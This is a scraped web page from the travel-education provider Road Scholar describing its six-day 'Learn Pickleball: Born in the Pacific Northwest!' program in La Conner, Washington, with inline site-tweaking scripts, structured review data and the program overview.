                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"db34f34ff1e4411793787166621d549f","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-65815825" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24971",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "3"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest \u2014 where pickleball was born!",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==",
                            "isFamilyFriendly": false,
                            "name": "Learn Pickleball: Born in the Pacific Northwest!",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2599",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpwtAAC",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gale",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Poway, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8094dc874c99d1eb42961857c95722ee"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "81451777",
                                                                                                                                                    "reviewBody": "Get your pickleball on!! I loved everything about this program. The pickleball instructors, Nancy and Kay, were amazing! Our group leader, Rebecca, was incredibly knowledgeable and attentive. This is a great mix of pickleball and what Road Scholar is famous for, learning.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Bonnie",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "N Hollywood, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8fdf677c95a2d0ac0812e265fbdf9c1d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-03",
                                                                                                                                                    "identifier": "76655508",
                                                                                                                                                    "reviewBody": "The pickleball instructors, assistants and facilities were fabulous. The side trips - beautiful.  The food and accommodations - nice. Program leader was knowledgeable, organized, attentive and caring.  A memorable trip and learning experience.  Would I go again?  Yes!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mari",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Berkeley, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "dd118729de1896b45c0b3856f6d7ad1c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "76528968",
                                                                                                                                                    "reviewBody": "If you want to up your pickleball game though great instructors in very surprising environment, this trip is for you. Bonus is being in very sweet town of LA Conner with excellent accommodations and great restaurants .",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24971",
                                                                                    "url": "/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Washington</span></div>
                <h1 class="pps-title" data-epi-type="title">Learn Pickleball: Born in the Pacific Northwest!</h1>
                <div class="pps-program">Program No. 24971RJ</div>
                <div class="pps-description" data-epi-type="content">Practice new pickleball skills, improve your game and make new friends in a state-of-the-art facility in the Pacific Northwest &#x2014; where pickleball was born!</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-Pickleball-woman-lghoz.jpg/Zz1mODkyZWU0YWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="An older woman in Washington lunges to hit a yellow pickleball with her paddle on an outdoor court next to a chain-link fence." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images2.cmp.optimizely.com/assets/24971-US-WA-LaConner-Swinomish-Channel-c.jpg/Zz1mOTRjZmRkYWVjNjMxMWVlOTgxM2VhYTM3NDU1OWUxZA==" alt="The waterfront town of La Conner, Washington, with its colorful buildings and boats, sits along the Swinomish Channel in front of snow-capped mountains." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24971-US-WA-LaConner-Daffodil-Fields-c.jpg/Zz1mOThhODZmYWVjNjMxMWVlODcwOWNlZjMwNDIwZWI4ZQ==" alt="A field of bright yellow daffodils blooms in La Conner, Washington, with a red barn and snow-capped Mount Baker in the distance." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-c.jpg/Zz1mOTdjZjYwMmVjNjMxMWVlODdmMDA2YWVmOWEzMjMwNA==" alt="A flock of birds flies over Deception Pass in Washington during a beautiful, golden sunset." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images4.cmp.optimizely.com/assets/24971-US-WA-Deception-Pass-Bridge-c.jpg/Zz1mOTk1Y2E1NmVjNjMxMWVlOGQwOWNhYzIyNzk1YzBjYg==" alt="The large, green Deception Pass Bridge in Washington spans a body of water surrounded by evergreen trees under a blue sky." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Pickleball">Pickleball</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Small-Group">Small Group</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">2,599</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Seattle</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
                        <div class="overview-header-info">LaConner</div></div><div class="oh-group"><div class="overview-header-label">Group Type</div>
                        <div class="overview-header-info">Small Group</div></div><div class="oh-meals"><div class="overview-header-label">Meals</div>
                            <div class="overview-header-info align-items-baseline"><span>14</span><span class="oh-abbreviated-meals"><span> (</span>
            <span>5B, 5L, 4D</span>
            <span>)</span></span></div></div><div class="oh-activity d-lg-none"><div class="overview-header-label">Activity Level</div>
                    <div class="overview-header-info"><span class="activity-level-container"><span class="activity-level-bar-wrapper"><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></span></div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Did you know pickleball was invented near Seattle, Washington? Whether you’re new to the sport or a seasoned competitor, come to where it all started and enjoy quality instruction and a progressive curriculum in technique and strategy. Play in the new, state-of-the-art Blackburn Pickleball Pavilion, a covered outdoor, 10-court facility on the Skagit Valley College campus. When you’re not practicing your serve or backhand, enjoy exploring the beauty of region through scenic, easy coastal hikes and exploring La Conner, a former artist colony and vibrant, walkable waterside town. Refuel with locally inspired meals that capture the flavors of the Skagit Valley agricultural region.</div><div class="ov-subhead">Best of all, you&#x27;ll...</div>
                            <ul class="ov-body-paragraph"><li>Immerse yourself in a cutting-edge pickleball curriculum, building technique and strategy skills while playing against other Road Scholars.</li><li>Enjoy the iconic coastal scenery at Deception Pass Park, and explore the Padilla Bay National Estuarine Reserve which highlights marine and estuarian wildlife.</li><li>Explore two fabulous museums in the artsy waterfront town of La Conner &#x2014; the Museum of Northwest Art and the La Conner Quilt and Textile Museum.</li></ul><div class="ov-link-with-arrow"><a data-navigate="/itinerary/" href="/find-an-adventure/24971/Learn-Pickleball-Born-in-the-Pacific-Northwest-/itinerary/" class="js-tab-nav"><span class="ov-lwa-text">View Full Itinerary</span>
                            <span class="ms-2 icon-uniE8CE"></span></a></div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Please consult the USA Pickleball Skill Rating Definitions: Recommended for players at 2.5 and above. https://usapickleball.org/tournaments/tournament-player-ratings/player-skill-rating-definitions/</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="activity-level-card"><div class="callout-card-icon"><span class="icon-uniE897 text-white"></span></div>
                            <div class="callout-card-title">Activity Level</div>
                            <div class="callout-subtitle mb-2"><span>Outdoor: Spirited</span></div>
                            <div class="alc-activity-meter-graphic"><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div>
                            <div class="callout-body-text" data-epi-type="content">Several hours of pickleball daily. Recommended for players at 2.5 and above. Please consult the USA Pickleball Skill Rating Definitions.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
